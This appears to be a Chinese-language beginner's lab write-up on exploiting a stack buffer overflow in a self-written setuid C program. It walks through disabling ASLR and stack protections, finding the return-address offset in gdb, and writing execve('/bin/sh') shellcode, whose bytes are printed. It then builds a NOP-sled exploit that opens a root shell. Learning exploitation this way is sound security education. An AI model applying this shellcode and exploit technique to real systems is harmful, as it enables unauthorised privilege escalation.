pwn入门学习(二)—— 基于经典堆栈的缓冲区溢出与shellcode的编写
实验环境:Ubuntu 18.04(x86-64)
0x00 实验原理
1.什么是栈溢出?
在计算机安全领域,缓冲区溢出是个古老而经典的话题。众所周知,计算机程序的运行依赖于函数调用栈。栈溢出是指在栈内写入超出长度限制的数据,从而破坏程序运行甚至获得系统控制权的攻击手段。
2.函数调用栈的相关知识
函数调用栈是指程序运行时内存一段连续的区域,用来保存函数运行时的状态信息,包括函数参数与局部变量等。称之为“栈”是因为发生函数调用时,调用函数(caller)的状态被保存在栈内,被调用函数(callee)的状态被压入调用栈的栈顶;在函数调用结束时,栈顶的函数(callee)状态被弹出,栈顶恢复到调用函数(caller)的状态。函数调用栈在内存中从高地址向低地址生长,所以栈顶对应的内存地址在压栈时变小,退栈时变大。

函数状态主要涉及三个寄存器--rsp,rbp,rip。rsp 用来存储函数调用栈的栈顶地址,在压栈和退栈时发生变化。rbp 用来存储当前函数状态的基地址,在函数运行时不变,可以用来索引确定函数参数或局部变量的位置。rip 用来存储即将执行的程序指令的地址,cpu 依照 rip 的存储内容读取指令并执行,rip 随之指向相邻的下一条指令,如此反复,程序就得以连续执行指令。
3.不安全的函数
栈溢出漏洞是由于使用了不安全的函数,如 C 中的 ,read,scanf, strcpy等,通过构造特定的数据使得栈溢出,从而导致程序的执行流程被控制。
0x01 源程序
#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[]) {
/* [1] */ char buf[256];
/* [2] */ strcpy(buf,argv[1]);
/* [3] */ printf("Input:%p\n",buf);
return 0;
}漏洞利用就是控制程序去执行我们想要它执行的代码。这个漏洞主要是利用覆盖eip来实现。
1.首先,关闭ASLR(程序地址随机化)
$echo 0 > /proc/sys/kernel/randomize_va_space
//关闭地址随机化后,每次运行程序,buf的地址是不变的。2.编译,给程序可执行权限
$gcc -g -fno-stack-protector -z execstack -o vuln vuln.c
$sudo chmod +s vuln
0x02 寻找溢出点,计算返回地址
看一下main函数的反汇编:
(gdb) disassemble main
Dump of assembler code for function main:
0x0000000000001145 <+0>: push %rbp
0x0000000000001146 <+1>: mov %rsp,%rbp
0x0000000000001149 <+4>: sub $0x110,%rsp
0x0000000000001150 <+11>: mov %edi,-0x104(%rbp)
0x0000000000001156 <+17>: mov %rsi,-0x110(%rbp)
0x000000000000115d <+24>: mov -0x110(%rbp),%rax
0x0000000000001164 <+31>: add $0x8,%rax
0x0000000000001168 <+35>: mov (%rax),%rdx
0x000000000000116b <+38>: lea -0x100(%rbp),%rax
0x0000000000001172 <+45>: mov %rdx,%rsi
0x0000000000001175 <+48>: mov %rax,%rdi
0x0000000000001178 <+51>: callq 0x1030 <strcpy@plt>
0x000000000000117d <+56>: lea -0x100(%rbp),%rax
0x0000000000001184 <+63>: mov %rax,%rsi
0x0000000000001187 <+66>: lea 0xe76(%rip),%rdi # 0x2004
0x000000000000118e <+73>: mov $0x0,%eax
0x0000000000001193 <+78>: callq 0x1040 <printf@plt>
0x0000000000001198 <+83>: mov $0x0,%eax
0x000000000000119d <+88>: leaveq
0x000000000000119e <+89>: retq
End of assembler dump.
注意,buf的地址不一定使从$rsp指向的位置开始的,源代码中申请了256个字节的栈空间,但编辑器分配了0x110=272自己二(指令地址 0x001149)
先看指令地址 0x001175: 根据调用规约,strcpy函数的第一个参数由$rdi传递,$rdi的值来自$rax
再看指令地址 0x00116b: $rax的值是$rbp-0x100, 即buf的地址并不是从$rsp开始,而是从$rsp向上16字节开始。
这是一个重要的细节,他将直接影响后面对return_addr位置的计算。
通过buf的地址,再结合反汇编,即可推测出return_addr的位置

图中很容易看出,return_addr的位置在buf+256+8处,即只需要把buf+264后面的8个字节写上shellcode的地址。
那么return_addr里面具体要填多少呢?
因为没有了地址随机化,每次buf的地址是固定的,给buf传递272个字节,看看他的地址是多少。
root@kali:~/Desktop# ./vuln `python -c "print('a'*272)"`
Input:0x7fffffffdf70
段错误
OK,我们拿到了buf的运行时的地址:0x7fffffffdf70,这个地址就是要硬编码到shellcode中的返回地址。
这里有个小细节令人很诧异:传递参数的长度不同,buf的地址居然不同,怎么回事,说好了没有地址随机化的?!
其实地址随机化确实已经关闭了,但因为我们是通过main函数的argv传参,参数本身也会占用栈空间,导致main函数局部变量的地址变化,参数长度越长,buf的地址会越小。
翻到前面看一下栈帧的图片,命令行参数,是位于main函数栈帧上面的。
我们需要构建这样一段数据:共272个字节,前264是shellcode,后8个是return_addr(0x7fffffffdf70)
0x03构造shellcode
shellcode就是一段被精心构造的攻击代码,用来达成攻击者的目的。
如下:
.section .text
.global _start
_start:
jmp str
entry_point:
pop %rcx
mov %rcx, %rbx
add $7, %rbx
xor %rax, %rax
mov %rax, (%rbx)
xor %rdx, %rdx
xor %rsi, %rsi
mov %rcx, %rdi
add $59, %rax
syscall
str:
call entry_point
.ascii "/bin/sh"原理就是通过59号系统调用execve传参并发起系统调用请求。
详情可参考栈溢出攻击和shellcode
代码保存成shellcode.asm, 汇编并链接该程序
as -o shellcode.o shellcode.asm
ld -o shellcode shellcode.o接下来需要把shellcode进程的代码段dump出来,使用objdump工具查看代码段信息
root@kali:~/Desktop# objdump -h shellcode
shellcode: 文件格式 elf64-x86-64
节:
Idx Name Size VMA LMA File off Algn
0 .text 0000002b 401000 401000 1000 2**0
CONTENTS, ALLOC, LOAD, READONLY, CODE
得到信息:偏移0x1000 = 4096 字节,长度为 0x2b = 43字节。
用dd命令导出这段数据,随便起个名字叫shitcode:
root@kali:~/Desktop# dd if=shellcode of=shitcode bs=1 count=43 skip=4096
记录了43+0 的读入
记录了43+0 的写出
43 bytes copied, 0.000511266 s, 84.1 kB/sroot@kali:~/Desktop# hexdump -C shitcode
00000000 eb 1d 59 48 89 cb 48 83 c3 07 48 31 c0 48 89 03
00000010 48 31 d2 48 31 f6 48 89 cf 48 83 c0 3b 0f 05 e8
00000020 de ff ff ff 2f 62 69 6e 2f 73 68
0000002b
这就是shellcode的核心,运行这段代码,他就会请求kernel为我们启动一个shell
注意看hexdump的输出:这段shellcode中是不包含0字符的,这个条件是必须要满足的,因为几乎所有的输入函数,都是以0字符作为结束标志。shellcode中包含0字符会导致输入函数提前返回,注入失败。
如果你写的shellcode编译后发现有0字符,需要想办法替换成不含0字符的同义指令。比如 mov $0, %rax 可以改写成 xor %rax, %rax
构建完备的exp
我们已经构建了exp的核心代码,只需将shitcode后面追加8字节的return_addr,并在文件开头填充nop(机器码\x90),使文件刚好272字节即可
操作如下:
root@kali:~/Desktop# echo -n -e `python -c "print('\x90'*221)"` > exp
root@kali:~/Desktop# echo -n -e `cat shitcode` >> exp
root@kali:~/Desktop# echo -n -e `python -c "import pwn;print(pwn.p64(0x7fffffffdf70))"` >> exp看一下exp的内容:
root@kali:~/Desktop# hexdump -C exp
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
*
000000d0 90 90 90 90 90 90 90 90 90 90 90 90 90 eb 1d 59 |...............Y|
000000e0 48 89 cb 48 83 c3 07 48 31 c0 48 89 03 48 31 d2 |H..H...H1.H..H1.|
000000f0 48 31 f6 48 89 cf 48 83 c0 3b 0f 05 e8 de ff ff |H1.H..H..;......|
00000100 ff 2f 62 69 6e 2f 73 68 70 ff ff ff 7f 00 00 |./bin/shp......|刚好272个字节,
试用一下:
root@kali:~/Desktop# ./vuln `cat exp`
Input:0x7fffffffdf50
# pwd
/root/Desktop
#
大功告成!
萌新刚刚接触pwn,从网上借鉴(抄袭)了很多大佬的经验,
如有侵权,联系删除。
本篇笔记主要参考了这篇博客
我只是把我的实验过程和学习到的东西记了下来,如果还有疑问可以看上面的博客,大佬讲的真的很详细(orz)